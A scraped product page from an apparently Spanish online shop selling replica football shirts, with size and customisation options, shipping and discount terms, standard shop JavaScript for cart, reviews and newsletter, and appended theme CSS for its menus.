                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">15.50€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M21944</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option650">Talla</label>
                                                <select name="option[650]" id="input-option650" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="1309">S/160-170CM                                                        </option>                                                        <option value="1310">M/170-175CM                                                        </option>                                                        <option value="1311">L/175-180CM                                                        </option>                                                        <option value="1312">XL/180-185CM                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group required">
                                                <label class="control-label" for="input-option653">Pantalones</label>
                                                <select name="option[653]" id="input-option653" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="1313">No                                                        </option>                                                        <option value="1314">Si                                                                (+5.00€)                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group required">
                                                <label class="control-label" for="input-option654">Patch</label>
                                                <select name="option[654]" id="input-option654" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="1315">None                                                        </option>                                                        <option value="1316">Euro 2016                                                                (+3.00€)                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option651">Nombre                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[651]" value="" placeholder="Nombre" id="input-option651" class="form-control" />
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option652">Numero                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[652]" value="" placeholder="Numero" id="input-option652" class="form-control" />
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="281" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"></div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=281');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=281',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#64170116120d07012417111401160705090d17011005174a0a0110"><span class="__cf_email__" data-cfemail="88fbedfafee1ebedc8fbfdf8edfaebe9e5e1fbedfce9fba6e6edfc">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/index.php?route=product/product/review&product_id=281
body_size: -203
content:
<p>No hay comentarios para este producto.</p> 

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729
body_size: 1478
content:
/** ver megamenu **/
.common-home .vermagemenu {
    margin-top: 30px;
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.itemMenuName {
    display: block;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before,.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"\f469";
    font-family: "Ionicons";
    font-size: 16px;
    position: absolute;
    left: 0;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 .icon {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
    margin-right: 11px;
    font-weight: 400;
}
.common-home .content-vermagemenu > h2 {
    padding: 12px 20px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    line-height: 30px;
    background: #f98903;
    padding: 15px 20px;
}

.common-home .navleft-container{
    display: block;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border: 1px solid #ededed;
    border-top: 0;
    padding: 11px 0;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 28px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #2c2c2c;
    font-size: 14px;
    padding: 6px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #f98903;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    float: right;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 20px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 190px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .block1 .column .itemMenu a.level1:hover{
    color: #f98903;
}
.vermagemenu  .column .itemMenu > .itemMenuName{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 0;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level1.actParent{
    color: #2c2c2c;
}
.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border: none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float: left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 0px 20px 10px 20px;
    /*padding: 35px 20px 10px 20px;*/
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #666;
    display: block;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #f98903 !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #f98903 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #f98903;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 3px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css
body_size: 2452
content:
.pt_custommenu {
    font-size: 14px;
    margin: 0 auto;
    position: relative;
    z-index: 90;
    display: inline-block;
}
.pt_custommenu div.pt_menu {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}
.pt_custommenu div.pt_menu:last-child {
	margin-right:0;
}
.pt_custommenu div.pt_menu  .parentMenu {
	bottom:-2px;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title{
	color: #666666;
    display: block;
    font-size: 22px;
    padding: 0 20px 8px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
}
div.pt_menu .parentMenu a, .parentMenu .block-title {
    color: #666;
    font-size: 18px;
}
.pt_custommenu div.popup {
    position:absolute;
    z-index:3000;
    text-align:left;
    margin: 0;
}

.pt_custommenu div.column {
    float: left;
    width: 180px;
    padding-left: 30px;
}
.pt_custommenu div.column.last {
	margin-right: 30px;
}
.pt_custommenu div.blockright {
	width:300px;
    float: right
}
.pt_custommenu div.popup .blockright img {
    max-width: 100%;
}
.pt_custommenu div.column.last {
    border-right: 0 none;
}
.pt_custommenu .block2{
    margin-top: 10px;
    float: left;
}
#block2_pt_item_menu_custom_menu {
    width: 700px;
	padding:0;
}
.static-menu-img {
    margin: 0 20px 0 0;
	width:40%;
	float:left;
}
.pt_custommenu div.popup .block1{
    overflow: hidden;
    float: left;
}
#block2_pt_item_menu_custom_menu .content-custom {
	font-size:14px;
	color:#444444;
	font-weight:normal;
	line-height:20px;
	margin:10px 0 0;
	float:left;
	width:50%;
}
.pt_custommenu div.popup .block1 .column{
    /* margin-bottom: -99999px; */
    /* padding-bottom: 99999px; */
}
.pt_custommenu div.popup .blockright img{
    max-width: 100%;
} 
.pt_custommenu div.pt_menu .parentMenu p{
    margin: 0;
    padding: 0;
}
.pt_custommenu #pt_menu_link{
    padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li{
    float: left;
    list-style: none;
}
